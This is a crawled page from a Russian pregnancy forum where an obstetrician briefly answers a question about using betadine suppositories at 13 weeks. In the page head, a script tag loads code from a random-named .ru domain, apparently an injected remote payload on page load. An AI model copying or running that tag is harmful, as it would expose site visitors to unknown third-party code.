

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1886/betadin/
body_size: 9502
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Бетадин при беременности</title>
                <meta name="description" content="О правилах приема бетадина при беременности и о том, вреден ли он, читайте на нашем форуме. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Бетадин при беременности</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Галина</b><br><img src="//www.gravatar.com/avatar/43a015d4e2b23e6b51451129861c30ce?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня уже 13 недель, мне гинеколог прописал бетадин, не вреден ли он на таком сроке?</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-04-30</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-05-01 10:46:35:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Галина! В первом и втором триместре беременности эти свечи разрешены. А нелеченная инфекция опаснее и для вас и для плода. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/kak_prigotovit_pechen/">Как приготовить печень</a></li>
                    <li><a href="/kak_prigotovit_gusya/">Как приготовить гуся</a></li>
                    <li><a href="/blinyi_s_myasom/">Блины с мясом</a></li>
                    <li><a href="/salat_s_kuritsey_i_fasolyu/">Салат с курицей и фасолью</a></li>
                    <li><a href="/ejiki_iz_farsha/">Ежики из фарша</a></li>
                    <li><a href="/bulochki_s_koritsey/">Булочки с корицей</a></li>
                    <li><a href="/blinnyiy_tort/">Блинный торт</a></li>
                    <li><a href="/imbirnoe_pechene/">Имбирное печенье</a></li>
                    <li><a href="/tomatnyiy_sok/">Томатный сок в домашних условиях</a></li>
                    <li><a href="/kak_prigotovit_steyk_iz_svininyi/">Как приготовить стейк из свинины</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/podgotovka-k-beremennosti/">Подготовка к беременности</a></li><li><a href="/vinegret_retsept/">Винегрет рецепт</a></li><li><a href="/salat_iz_semgi_slabosolenoy/">Салат из семги слабосоленой</a></li><li><a href="/risovyiy_sup/">Рисовый суп</a></li><li><a href="/kotletyi_v_duhovke/">Котлеты в духовке</a></li><li><a href="/besplodiye_prichinyi/">Бесплодие: причины</a></li><li><a href="/instinkt_gnezdovaniya_kak_izvlech_polzu/">Инстинкт гнездования: как извлечь пользу?</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
